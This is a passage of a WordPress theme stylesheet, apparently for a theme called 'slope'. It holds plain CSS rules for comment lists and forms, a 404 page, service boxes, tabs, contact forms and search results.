  font-weight: 500;
  color: #000000;
  letter-spacing: initial;
}

.comment-list .comment--content p {
  font-size: 1.6rem;
  font-weight: 500;
  line-height: 3rem;
  color: #000000;
  margin-top: 1.5rem;
}

.comment-list .comment--content .reply-button {
  position: absolute;
  top: 5px;
  right: 10px;
}

@media (max-width: 500px) {
  .comment-list .comment--content .reply-button {
    top: 10.2rem;
  }
}

.comment-list .comment--content .reply-button a {
  font-size: 1.4rem;
  font-weight: 700;
  color: #000000;
  text-decoration: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  -webkit-text-decoration-color: var(--slope-main-color) !important;
          text-decoration-color: var(--slope-main-color) !important;
}

.comment-list .comment--content .reply-button a:hover {
  text-decoration: underline !important;
  -webkit-text-decoration-color: var(--slope-main-color) !important;
          text-decoration-color: var(--slope-main-color) !important;
  text-decoration-thickness: 2px !important;
}

.comment-list .comment:last-child:not(:nth-child(-n+2)) .parent--comment {
  border-bottom: none;
  padding-bottom: 0;
}

.comment-list .pingback .name, .comment-list .trackback .name {
  max-width: 100%;
}

/****************************************
comment respond form
****************************************/
.comment-respond {
  margin-top: 2.5rem;
}

.comment-respond .comment-reply-title {
  margin-top: 2rem;
}

.comment-respond .comment-reply-title small {
  max-height: 0;
  visibility: hidden;
  opacity: 0;
  position: absolute;
}

.comment-respond .comment-reply-title small a {
  font-size: 1.6rem;
  text-decoration: none;
}

.comment-form--wrapper h3 {
  font-size: 4rem;
  font-weight: 700;
  color: #000000;
  margin-bottom: 6.2rem;
}

.comment-form--wrapper .comment-respond {
  margin: 13.5rem 0 0 0;
}

@media (max-width: 991px) {
  .comment-form--wrapper .comment-respond {
    margin: 3rem 0 0 0;
  }
  .comment-form--wrapper h3 {
    margin-bottom: 0;
  }
  .comment-form--wrapper .container {
    padding: 0;
  }
  .comment-form--wrapper:not(.logged-in-form) .comment-form {
    margin-top: 2rem;
  }
}

.comment-form--inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.comment-form .cookies-consent {
  margin-top: 2.4rem;
  display: block;
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* When the checkbox is checked, add a blue background */
  /* Create the checkmark/indicator (hidden when not checked) */
  /* Show the checkmark when checked */
  /* Style the checkmark/indicator */
}

@media (max-width: 250px) {
  .comment-form .cookies-consent {
    padding-left: 0;
    padding-top: 35px;
  }
}

@media (max-width: 991px) {
  .comment-form .cookies-consent {
    margin-top: 5rem;
  }
}

.comment-form .cookies-consent input {
  height: initial;
  margin-right: 1rem;
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

.comment-form .cookies-consent .paragraph {
  font-size: 1.2rem;
  font-weight: 500;
  color: #393939;
  line-height: initial;
}

@media (max-width: 575px) {
  .comment-form .cookies-consent .paragraph {
    font-size: 1.4rem;
    line-height: 2rem;
  }
}

.comment-form .cookies-consent .checkmark {
  position: absolute;
  top: .7rem;
  left: 0;
  width: 2.2rem;
  height: 2.2rem;
  background-color: transparent;
  border: 2px solid #ebedf0;
}

@media (max-width: 575px) {
  .comment-form .cookies-consent .checkmark {
    top: 0;
  }
}

.comment-form .cookies-consent input:checked ~ .checkmark {
  background-color: #ebedf0;
}

.comment-form .cookies-consent .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.comment-form .cookies-consent input:checked ~ .checkmark:after {
  display: block;
}

.comment-form .cookies-consent .checkmark:after {
  content: '\f00c';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 1.2rem;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.comment-form .field-group > input {
  display: block;
  width: 100%;
}

.comment-form .field-group > input:not(:first-child) {
  margin-top: 2.7rem;
}

.comment-form .textarea-group {
  height: 100%;
}

.comment-form .textarea-group textarea {
  width: 100%;
  height: 100%;
}

@media (max-width: 991px) {
  .comment-form .textarea-group:not(.single) {
    margin-top: 3.3rem;
  }
}

.comment-form .form-submit-row {
  margin-top: 2.6rem;
}

.comment-form .cancel {
  display: none;
}

.logged-in-form .comment-reply-title {
  margin-bottom: 0;
}

.logged-in-form .logged-in-as a {
  font-size: 1.4rem;
  font-weight: 500;
}

.logged-in-form .logged-in-as a:first-child {
  color: #393939;
}

.logged-in-form .logged-in-as a:nth-child(n+2) {
  color: #000000;
  font-weight: 700;
}

.logged-in-form .textarea-group {
  width: 100%;
  height: 20rem;
  margin: 3.5rem 0 0 0;
}

.logged-in-form .textarea-group textarea {
  width: 100%;
  height: 100%;
}

@media (max-width: 991px) {
  .logged-in-form .form-submit {
    margin-top: 0;
  }
}

.comment-pagination {
  margin-top: 2rem;
}

.comment-pagination a {
  font-size: 1.2rem;
  font-weight: 700;
  line-height: 1.5rem;
  letter-spacing: 0.1rem;
  text-decoration: none;
  color: #000000;
  margin: 0 0.5rem;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.comment-pagination a:hover {
  color: var(--slope-main-color);
}

.comment-pagination span {
  color: #818181;
  font-size: 1.2rem;
  font-weight: 700;
  line-height: 1.5rem;
  margin: 0 0.5rem;
  letter-spacing: 0.1rem;
}

/****************************************
comment form inside comment
****************************************/
.comment-list .comment-form .form-submit-row .cancel {
  display: block;
}

#cancel-comment-reply-link {
  width: 100%;
  height: 6.2rem;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #ebedf0;
  font-size: 1.6rem;
  color: #000000;
  text-decoration: none;
  text-align: center;
}

#cancel-comment-reply-link::before {
  background-color: #ebedf0;
}

#cancel-comment-reply-link::after {
  background-color: #000000;
}

#cancel-comment-reply-link:hover {
  color: #ffffff;
}

@media (max-width: 991px) {
  #cancel-comment-reply-link {
    width: 100%;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

/********************
404
********************/
.not-found {
  margin: 14.4rem 0 13.8rem 0;
  position: relative;
}

@media (max-width: 991px) {
  .not-found {
    margin: 7.5rem 0 4.5rem 0;
  }
}

@media (max-width: 767px) {
  .not-found {
    margin: 5rem 0 4.5rem 0;
  }
}

.not-found .illustration {
  position: absolute;
  right: -5rem;
  -webkit-transform: translateY(10rem);
          transform: translateY(10rem);
}

@media (max-width: 1100px) {
  .not-found .illustration {
    right: -20rem;
  }
}

@media (max-width: 991px) {
  .not-found .illustration {
    display: none;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
}

@media (max-width: 767px) {
  .not-found .illustration {
    right: -40rem;
  }
}

@media (max-width: 991px) and (min-width: 767px) {
  .not-found-content {
    padding-right: 50px;
  }
}

.not-found-content h2 {
  margin: 7.9rem 0 4rem 0;
}

.not-found-content .heading.heading-medium {
  color: #999999;
  font-weight: 600;
  line-height: 4.4rem;
}

.not-found-content .navigation-menu-menu {
  opacity: 1;
  background-color: transparent;
  padding: 0;
  margin: 3rem 0 12.3rem 0;
}

.not-found-content .navigation-menu-menu .menu {
  list-style: none;
  padding: 0;
}

.not-found-content .navigation-menu-menu .menu > li {
  opacity: 1;
  visibility: visible;
  padding: 0;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

@media (max-width: 991px) {
  .not-found-content .navigation-menu-menu .menu > li {
    margin-top: 2rem;
  }
}

.not-found-content .navigation-menu-menu .menu > li a {
  color: #000000;
  width: 100%;
  font-size: 4rem;
  line-height: 5rem;
}

.not-found-content .navigation-menu-menu .menu > li a span {
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.not-found-content .navigation-menu-menu .menu > li a::before {
  content: '';
  display: inline-block;
  width: 0;
  height: 4.2rem;
  opacity: 0;
  visibility: hidden;
  margin-bottom: -0.4rem;
  background-color: var(--slope-main-color);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

@media (max-width: 991px) {
  .not-found-content .navigation-menu-menu .menu > li a::before {
    height: 3.2rem;
  }
}

.not-found-content .navigation-menu-menu .menu > li a:hover {
  font-size: 4rem;
  color: #000000;
}

.not-found-content .navigation-menu-menu .menu > li a:hover span {
  margin-left: 1.4rem;
}

.not-found-content .navigation-menu-menu .menu > li a:hover::before {
  width: 0.8rem;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 991px) {
  .not-found-content .navigation-menu-menu .menu > li a {
    font-size: 3rem;
    line-height: 4rem;
  }
}

.not-found-content .navigation-menu-menu .menu > li:hover a {
  font-size: 4rem;
  color: #000000;
}

@media (max-width: 991px) {
  .not-found-content .navigation-menu-menu .menu > li:hover a {
    font-size: 3rem;
  }
}

.not-found-content .navigation-menu-menu .menu > li .sub-menu li a:hover,
.not-found-content .navigation-menu-menu .menu > li .children li a:hover {
  color: #000000;
}

@media (max-width: 1024px) {
  .not-found-content h2 {
    margin: 5rem 0 5rem 0;
  }
  .not-found-content .navigation-menu-menu {
    margin: 3rem 0 3rem 0;
  }
  .not-found-content .navigation-menu-social {
    margin-top: 2.5rem;
  }
}

@media (max-width: 991px) {
  .not-found .heading-very-large {
    margin-top: -.4rem;
  }
  .not-found h2 {
    margin: 2.1rem 0 1.9rem 0;
  }
  .not-found .navigation-menu-menu {
    margin: 1.5rem 0 1.5rem 0;
  }
  .not-found .navigation-menu-social {
    margin-top: 1rem;
  }
}

/********************
service
********************/
.service--box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 50%;
}

.service--box--image {
  position: relative;
  overflow: hidden;
  width: 50%;
}

.service--box--image a {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
}

.service--box--image img {
  width: 100%;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
}

.service--box--image .icon {
  width: 13.5rem;
  height: 13.5rem;
  background-color: var(--slope-main-color);
  position: absolute;
  right: 0;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: initial;
}

.service--box--image .icon i {
  font-size: 7rem;
  color: var(--slope-foreground);
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.service--box--image .icon svg {
  max-width: 80px;
  max-height: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.service--box--image .icon svg path {
  fill: var(--slope-foreground);
}

@media (max-width: 900px) {
  .service--box--image {
    bottom: 0 !important;
  }
}

.service--box:nth-child(4n + 3) .service--box--image .icon, .service--box:nth-child(4n + 4) .service--box--image .icon {
  right: initial;
  left: 0;
}

.service--box > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 50%;
  background-color: #ffffff;
  padding: 4rem 0;
}

.service--box--content {
  padding: 0 7.9rem;
}

.service--box--content h4 {
  font-size: 3rem;
  font-weight: 600;
  line-height: 3rem;
  color: #000000;
  white-space: nowrap;
}

.service--box--content p {
  font-size: 2rem;
  font-weight: 500;
  line-height: 3.4rem;
  color: #393939;
  margin-top: 3rem;
}

@media (max-width: 1800px) {
  .service--box--content {
    padding: 0 4rem;
  }
  .service--box--content p {
    margin-top: 2rem;
  }
}

@media (min-width: 1300px) and (max-width: 1500px) {
  .service--box--content h4 {
    font-size: 2.8rem;
  }
  .service--box--content p {
    font-size: 1.8rem;
    line-height: 3rem;
  }
}

@media (max-width: 1300px) {
  .service--box {
    width: 100%;
  }
  .service--box > a {
    padding: 0;
    position: relative;
  }
  .service--box--content {
    padding: 0 5rem;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .service--box--content p {
    margin-top: 1.5rem;
  }
  .service--box:nth-child(4n + 3) .service--box--image .icon, .service--box:nth-child(4n + 4) .service--box--image .icon {
    right: initial;
    left: initial;
  }
  .service--box--image .icon {
    right: initial;
    left: initial;
  }
  .service--box:nth-child(even) .service--box--content {
    padding: 0 3rem 0 7rem;
  }
  .service--box:nth-child(even) .service--box--image .icon {
    right: 0;
    left: initial;
  }
}

@media (max-width: 1024px) {
  .service--box--content {
    padding: 5rem 2.5rem;
  }
}

@media (max-width: 900px) {
  .service--box {
    display: block;
    height: 50%;
  }
  .service--box--image {
    height: 50rem;
  }
  .service--box--image img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
       object-fit: cover;
  }
  .service--box--image > a {
    height: 100%;
    display: block;
  }
  .service--box--image > a img {
    width: 100%;
    height: 100%;
  }
  .service--box--image .icon {
    left: 0;
    bottom: 0;
    right: initial;
    top: initial;
    -webkit-transform: none;
            transform: none;
  }
  .service--box--image,
  .service--box > a {
    width: 100%;
  }
  .service--box--content {
    padding: 5rem 50px;
    position: relative;
    top: initial;
    -webkit-transform: initial;
            transform: initial;
  }
  .service--box--content p {
    margin-top: 22px;
  }
  .service--box:nth-child(4n + 3) .service--box--content, .service--box:nth-child(4n + 4) .service--box--content, .service--box:nth-child(even) .service--box--content {
    padding: 5rem 50px;
  }
  .service--box:nth-child(4n + 3) .service--box--image .icon, .service--box:nth-child(4n + 4) .service--box--image .icon, .service--box:nth-child(even) .service--box--image .icon {
    right: initial;
    left: 0;
    bottom: 0;
  }
}

@media (max-width: 767px) {
  .service--box--content {
    padding: 5rem 25px;
  }
  .service--box:nth-child(4n + 3) .service--box--content, .service--box:nth-child(4n + 4) .service--box--content, .service--box:nth-child(even) .service--box--content {
    padding: 5rem 25px;
  }
}

.service-section.service-image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.service-section.service-image .service--box:nth-child(4n + 3) .service--box--content,
.service-section.service-image .service--box:nth-child(4n + 4) .service--box--content {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.service-section.service-image .service--box:nth-child(4n + 3) .service--box--image,
.service-section.service-image .service--box:nth-child(4n + 4) .service--box--image {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

@media (max-width: 1300px) {
  .service-section.service-image .service--box:nth-child(even) > a {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .service-section.service-image .service--box:nth-child(even) .service--box--image {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .service-section.service-image .service--box:nth-child(odd) > a {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .service-section.service-image .service--box:nth-child(odd) .service--box--image {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}

@media (max-width: 900px) {
  .service-section.service-image .service--box:nth-child(even) > a,
  .service-section.service-image .service--box:nth-child(odd) > a {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .service-section.service-image .service--box:nth-child(even) .service--box--image,
  .service-section.service-image .service--box:nth-child(odd) .service--box--image {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}

.service--box-icon {
  border: 6px solid var(--slope-main-color);
  width: 100%;
  height: 32.7rem;
  background-color: #ffffff;
}

.service--box-icon a {
  width: 100%;
  height: 100%;
  display: block;
  position: relative;
  background-color: transparent;
}

.service--box-icon .icon {
  position: absolute;
  top: 3.5rem;
  right: 3.5rem;
}

.service--box-icon .icon i {
  font-size: 7.8rem;
  color: #000000;
}

.service--box-icon .icon svg {
  width: 80px;
  height: 80px;
}

.service--box-icon .icon svg path {
  fill: black;
}

.service--box-icon .text {
  position: absolute;
  bottom: 1.9rem;
  left: 3.5rem;
  white-space: nowrap;
}

.service--box-icon .text h4 {
  font-size: 2.4rem;
  font-weight: 600;
  color: #000000;
}

@media (min-width: 992px) {
  .service-withoutimage div[class*="col"]:nth-child(n + 4) {
    margin-top: 3rem;
  }
}

@media (max-width: 991px) {
  .service-withoutimage div[class*="col"] {
    padding: 0;
  }
  .service-withoutimage div[class*="col"]:nth-child(n + 2) {
    margin-top: 3rem;
  }
}

@media (max-width: 991px) {
  .service-withoutimage .container {
    padding-left: 20px;
    padding-right: 20px;
  }
}

/********************
tabs
********************/
.tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.tabs .tab-heading {
  margin-bottom: 3.2rem;
}

.tabs .tabs-list {
  width: 40%;
}

.tabs .tabs-list .nav-pills .nav-link.active,
.tabs .tabs-list .nav-pills .show > .nav-link {
  color: initial;
  background-color: transparent;
}

.tabs .tabs-list .nav-pills .nav-link.active span,
.tabs .tabs-list .nav-pills .show > .nav-link span {
  margin-left: 0.7rem;
}

.tabs .tabs-list .nav-pills .nav-link.active::before,
.tabs .tabs-list .nav-pills .show > .nav-link::before {
  width: 0.8rem;
  opacity: 1;
  visibility: visible;
}

.tabs .tabs-list li {
  display: block;
  width: 100%;
}

.tabs .tabs-content {
  width: 60%;
}

.tabs .tabs-content .heading {
  text-transform: uppercase;
  margin-bottom: 3.5rem;
}

.tabs .tabs-content .paragraph {
  width: 85%;
}

@media (max-width: 991px) {
  .tabs {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .tabs .tabs-content {
    width: 100%;
    margin-top: 0rem;
  }
  .tabs .tabs-content .paragraph {
    width: 100%;
  }
  .tabs .tabs-content .heading {
    margin-bottom: 1.6rem;
  }
  .tabs .tab-heading {
    margin-bottom: .6rem;
  }
  .tabs .tabs-list {
    width: 100%;
  }
  .tabs .nav-pills-wrapper {
    width: 100%;
    white-space: nowrap;
  }
  .tabs .nav-pills-wrapper ul {
    width: 100%;
    white-space: nowrap;
    margin-bottom: 2rem;
    -webkit-columns: 2;
            columns: 2;
  }
  .tabs .nav-pills-wrapper ul li {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .tabs .nav-pills-wrapper ul {
    -webkit-columns: 1;
            columns: 1;
  }
  .tabs .nav-pills-wrapper ul li {
    width: 100%;
  }
}

/********************
contact form
********************/
.slope-contact-form {
  width: 100%;
}

.slope-contact-form br {
  display: none;
}

.slope-contact-form div:not(.submit-contact) input,
.slope-contact-form div:not(.submit-contact) textarea {
  font-size: 1.8rem;
  border-color: #000000;
  width: 100%;
  margin-bottom: 3.5rem;
}

.slope-contact-form div:not(.submit-contact) input:focus,
.slope-contact-form div:not(.submit-contact) textarea:focus {
  outline: none;
  border-color: var(--slope-main-color);
}

.slope-contact-form div:not(.submit-contact) input::-webkit-input-placeholder,
.slope-contact-form div:not(.submit-contact) textarea::-webkit-input-placeholder {
  color: #909090;
}

.slope-contact-form div:not(.submit-contact) input::-moz-placeholder,
.slope-contact-form div:not(.submit-contact) textarea::-moz-placeholder {
  color: #909090;
}

.slope-contact-form div:not(.submit-contact) input:-ms-input-placeholder,
.slope-contact-form div:not(.submit-contact) textarea:-ms-input-placeholder {
  color: #909090;
}

.slope-contact-form div:not(.submit-contact) input:-moz-placeholder,
.slope-contact-form div:not(.submit-contact) textarea:-moz-placeholder {
  color: #909090;
}

.slope-contact-form div:not(.submit-contact) input {
  height: 4.8rem;
}

.slope-contact-form div:not(.submit-contact) textarea {
  height: 14.7rem;
  margin-bottom: 3rem;
}

.slope-contact-form .select-wrapper {
  margin-bottom: 3.5rem;
}

.slope-contact-form .select-wrapper span {
  outline: none;
}

.slope-contact-form .select-wrapper > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 991px) {
  .slope-contact-form .select-wrapper > div {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.slope-contact-form .select-wrapper > div:nth-child(n + 2) {
  margin-top: 3.5rem;
}

.slope-contact-form .select-wrapper > div > * {
  width: 48.6%;
}

@media (max-width: 991px) {
  .slope-contact-form .select-wrapper > div > * {
    width: 100%;
  }
}

.slope-contact-form .select-wrapper label {
  font-size: 1.8rem;
  font-weight: 700;
  color: #000000;
}

.slope-contact-form .fields-wrapper .input-contact {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.slope-contact-form .fields-wrapper .input-contact > * {
  width: 47.9%;
}

@media (max-width: 991px) {
  .slope-contact-form .fields-wrapper .input-contact > * {
    width: 100%;
  }
}

.slope-contact-form .fields-wrapper .input-contact > span:nth-of-type(even) {
  margin-left: 3rem;
}

@media (max-width: 1199px) {
  .slope-contact-form .fields-wrapper .input-contact > span:nth-of-type(even) {
    margin-left: 0;
  }
}

.slope-contact-form .textarea-contact textarea {
  width: 100%;
}

.slope-contact-form .submit-contact input {
  width: 28rem;
  height: 6.2rem;
  padding: 0;
}

@media (max-width: 991px) {
  .slope-contact-form .submit-contact input {
    width: 100%;
  }
}

.bootstrap-select {
  width: 100%;
}

@media (max-width: 991px) {
  .bootstrap-select {
    margin-top: 2.2rem;
  }
}

.bootstrap-select .dropdown-toggle {
  background-color: #ffffff;
  border-bottom: 2px solid #000000;
  color: #000000;
  font-size: 1.8rem;
  line-height: 3rem;
  height: 4.8rem;
  outline: none;
  border-top: none;
  border-left: none;
  border-right: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.bootstrap-select .dropdown-toggle.bs-placeholder {
  color: #909090;
}

.bootstrap-select .dropdown-menu:not(.inner) {
  max-height: 29.5rem !important;
  padding: 0 0 3.1rem 0;
}

.bootstrap-select .dropdown-menu {
  background-color: #000000;
  overflow: auto;
}

.bootstrap-select .dropdown-menu li {
  line-height: 3rem;
}

.bootstrap-select .dropdown-menu li:first-child {
  margin-top: 2.5rem;
}

.bootstrap-select .dropdown-menu li:not(:first-child) {
  margin-top: 0.7rem;
}

.bootstrap-select .dropdown-menu li a {
  color: #9a9a9a;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  padding-left: 2.3rem;
}

.bootstrap-select .dropdown-menu li a span {
  font-size: 1.8rem;
}

.bootstrap-select .dropdown-menu li a:hover {
  background-color: transparent;
  color: #ffffff;
}

.bootstrap-select .dropdown-menu li a:focus {
  outline: none;
  background-color: transparent;
}

.bootstrap-select .dropdown-menu li.selected a {
  color: #ffffff;
  background-color: transparent;
}

.bootstrap-select .dropdown-menu span {
  font-size: 1.4rem;
}

.bootstrap-select .inner.show {
  overflow-y: visible !important;
}

.select-os .os-scrollbar-track {
  background-color: #2d2d2d;
  width: 0.9rem;
  border-radius: 10rem;
}

.select-os .os-scrollbar-handle {
  background-color: var(--slope-main-color);
  border-radius: 10rem;
}

.select-os .os-scrollbar-vertical {
  margin-right: 2rem;
  padding: 2.5rem 0 3.1rem 0;
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show > .btn-light.dropdown-toggle {
  background-color: transparent;
  border: 0;
  border-bottom: 2px solid var(--slope-main-color);
  outline: none;
}

.email-form .email-form-field {
  position: relative;
  margin-top: 3.3rem;
}

@media (max-width: 991px) {
  .email-form .email-form-field {
    margin-top: 1rem;
  }
}

.email-form label {
  font-size: 1.2rem;
  font-weight: 600;
  color: #949494;
  line-height: 1.6rem;
}

.email-form input {
  background-color: transparent;
  color: #949494;
  width: 100%;
  border-color: #333333;
}

.email-form input:focus {
  outline: none;
  border-color: var(--slope-main-color);
}

.email-form input::-webkit-input-placeholder {
  color: #949494;
}

.email-form input::-moz-placeholder {
  color: #949494;
}

.email-form input:-ms-input-placeholder {
  color: #949494;
}

.email-form input:-moz-placeholder {
  color: #949494;
}

.email-form button {
  border: none;
  background-color: transparent;
  position: absolute;
  top: 1.5rem;
  right: 0;
}

.email-form button i {
  color: #949494;
  font-size: 2rem;
  line-height: 0;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.email-form button i:hover {
  color: var(--slope-main-color);
}

.contact-form-wrapper .nav-pills .nav-link.active,
.contact-form-wrapper .nav-pills .show > .nav-link,
.contact-form-wrapper .nav-pills .nav-link:hover {
  background: transparent;
  color: #000000;
  font-weight: 700;
  position: relative;
}

.contact-form-wrapper .nav-pills .nav-link.active span::after,
.contact-form-wrapper .nav-pills .show > .nav-link span::after,
.contact-form-wrapper .nav-pills .nav-link:hover span::after {
  background-color: var(--slope-main-color);
}

.contact-form-wrapper .nav-pills .nav-link {
  padding: 0;
  color: #393939;
  font-size: 3rem;
  font-weight: 600;
  line-height: 4rem;
  display: inline-block;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.contact-form-wrapper .nav-pills .nav-link span {
  position: relative;
}

.contact-form-wrapper .nav-pills .nav-link span::after {
  content: '';
  display: block;
  position: absolute;
  bottom: -1.4rem;
  width: 100%;
  height: 0.2rem;
  background-color: transparent;
}

.contact-form-wrapper .nav-pills {
  margin-top: -3rem;
  margin-left: -6rem;
}

.contact-form-wrapper .nav-pills li {
  display: block;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  margin-top: 3rem;
  margin-left: 6rem;
}

.contact-form-tab {
  margin-bottom: 9.2rem;
}

@media (max-width: 991px) {
  .contact-form-tab {
    margin-bottom: 5rem;
  }
}

.dropdown-toggle::after {
  content: '\f107';
  font-family: 'Font Awesome 5 Free';
  font-size: 1.8rem;
  color: #909090;
  border: none;
  font-weight: 900;
}

.bootstrap-select.show {
  outline: none;
}

.bootstrap-select.show .dropdown-toggle::after {
  content: '\f106';
}

.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select > select.mobile-device:focus + .dropdown-toggle {
  outline: none !important;
  border-top: none;
  border-left: none;
  border-right: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.footer .wpcf7 form .wpcf7-response-output,
.footer .wpcf7-not-valid-tip {
  color: #ffffff;
}

.contact-form-wrapper .wpcf7 form .wpcf7-response-output,
.contact-form-wrapper .wpcf7-not-valid-tip {
  color: #000000;
}

.wpcf7 form .wpcf7-response-output {
  font-size: 1.6rem;
  border: none;
  margin: 0;
  padding: 0;
}

.wpcf7-not-valid-tip {
  font-size: 1.6rem;
}

/********************
search
********************/
.search {
  position: relative;
}

.search input:not(.wp-block-search__input) {
  width: 100%;
  font-size: 1.4rem;
  font-weight: 500;
  color: #393939;
  border-bottom: 1px solid #ebedf0;
}

.search button:not(.wp-block-search__button) {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  right: .7rem;
  background-color: transparent;
  border: 0;
  outline: none;
}

.search button:not(.wp-block-search__button) i {
  font-size: 2rem;
  color: var(--slope-main-color);
}

@media (max-width: 991px) {
  .search-result {
    margin-bottom: 0;
  }
  .search-result .sidebar-column-wrapper {
    margin-top: 5rem;
  }
}

.search-result--inner {
  width: 100%;
}

.search-result--inner > .container {
  padding-left: 0;
  padding-right: 0;
}

.search-result--inner > .container > .row {
  margin-left: 0;
  margin-right: 0;
}

.search-result .col-lg-8 .blog-list .container {
  padding: 0;
}

.search-result > .container > .row > .col-lg-12 {
  padding-left: 0;
  padding-right: 0;
}

@media (max-width: 991px) {
  .search-result .blog-list .col-lg-6 {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.search-result .blog-list-single img {
  width: 100%;
  height: 100%;
}

.search-result .heading-container {
  margin: 13.8rem 0 4.7rem 0;
}

.search-result .heading-container .heading-medium {
  letter-spacing: -0.1rem;
}

.search-result .heading-container .heading-small {
  text-transform: uppercase;
  margin-bottom: 1rem;
}

@media (max-width: 991px) {
  .search-result .heading-container {
    margin: 6.5rem 0 4.7rem 0;
  }
}

@media (max-width: 767px) {
  .search-result .heading-container {
    margin: 4.5rem 0 3rem 0;
  }
}

.search-result div[class*='col'] {
  position: static;
}

.search-error-content {
  margin: 15rem 0 0 0;
}

@media (max-width: 991px) {
  .search-error-content {
    margin: 7.5rem 0 0 0;
  }
}

@media (max-width: 767px) {
  .search-error-content {
    margin: 5rem 0 0 0;
  }
}

.search-error-content .illustration {
  position: absolute;
  right: 0;
  -webkit-transform: translateY(10rem);
          transform: translateY(10rem);
}

@media (max-width: 1100px) {
  .search-error-content .illustration {
    right: -20rem;
  }
}

@media (max-width: 991px) {
  .search-error-content .illustration {
    display: none;
  }
}

.search-error-content .heading-very-large {
  margin: 0;
}

.search-error-content .paragraph {
  font-size: 2rem;
  line-height: 4rem;
  color: #999999;
  font-weight: 600;
  letter-spacing: -0.1rem;
}

.search-error-content .paragraph b {
  color: #000000;
  font-weight: 600;
}

.search-error-content .paragraph:nth-of-type(1) {
  margin: 2.4rem 0 1.6rem 0;
}

.search-error-content .paragraph:nth-of-type(2) {
  margin: 4.2rem 0 1rem 0;
}

.search-error-content .heading-large {
  font-size: 3rem;
  line-height: 5rem;
  font-weight: 600;
  margin-bottom: 3.8rem;
}

.search-error-content .navigation-menu-menu {
  opacity: 1;
  background-color: transparent;
  padding: 0;
  margin: 0;
}

@media (max-width: 991px) {
  .search-error-content .navigation-menu-menu {
    margin-top: 2rem;
  }
}

.search-error-content .navigation-menu-menu .menu {
  list-style: none;
  padding: 0;
}

.search-error-content .navigation-menu-menu .menu > li {
  opacity: 1;
  visibility: visible;
